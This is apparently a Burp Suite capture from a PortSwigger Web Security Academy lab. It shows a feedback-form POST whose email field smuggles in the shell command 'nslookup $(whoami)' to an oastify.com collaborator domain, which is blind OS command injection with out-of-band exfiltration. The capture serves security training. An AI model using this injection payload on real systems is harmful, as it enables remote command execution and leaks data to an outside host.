 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a9c00d904acdd268032f83500840007.web-security-academy.net
3 Cookie: session=Czl3AbyMNnJKF7ijE7MR6NUAd8hHF6Yg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 183
10 Origin: https://0a9c00d904acdd268032f83500840007.web-security-academy.net
11 Referer: https://0a9c00d904acdd268032f83500840007.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=ULUpl1ENWC1s2VTkSfQEX9wh71Hbq8iX&name=john+doe&email=
email%40example.com||nslookup+$(whoami).xij39bgror3xjtwbpjd6vkr53w9nxjl8.oastify.com||&subject=sample+sub&message=test+msg%0A
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}